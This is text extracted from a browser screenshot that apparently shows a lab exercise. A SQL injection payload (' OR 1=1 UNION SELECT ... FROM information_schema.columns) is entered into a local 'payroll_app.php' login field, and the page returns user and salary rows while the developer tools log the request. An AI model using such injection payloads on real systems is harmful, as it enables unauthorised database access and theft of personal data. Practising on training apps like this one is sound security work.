 Archivo Editar Ver Historial Marcadores Herramientas Ayuda
192.168.43.103/payroll_app.php
192.168.43.103/payroll_app.php
Welcome, ' OR 1=1 UNION SELECT 1,1,1,CONCAT(TABLE_NAME," - ", Column_name," - ",Data_type) FROM information_schema.columns
WHERE TABLE_SCHEMA = DATABASE()#
Username First Name Last Name Salary
leia_organa Leia Organa 9560
luke_skywalker Luke Skywalker 1080
han_solo Han Solo 1200
artoo_detoo Artoo Detoo 22222
c_three_pio C Threepio 3200
ben_kenobi Ben Kenobi 10000
Inspector Consola Depurador Red {} Editor de estilos Rendimiento Memoria Almacenamiento Accesibilidad
Filtrar las URL Todos HTML CSS JS XHR Tipografía Imágenes Medios WS Otros Registros persistentes Desactivar caché Sin limitación HAR
Estado Método Dominio Archivo Causa Tipo Transferido Tamaño 0 ms
200 POST 192.168.43.103 payroll_app.php document html 889 B 1,75 KB 5 ms
404 GET 192.168.43.103 favicon.ico img html cacheado 288 B 0 ms
2 solicitudes 2,03 KB / 889 B transferido Finalizado: 48 ms DOMContentLoaded: 24 ms load: 43 ms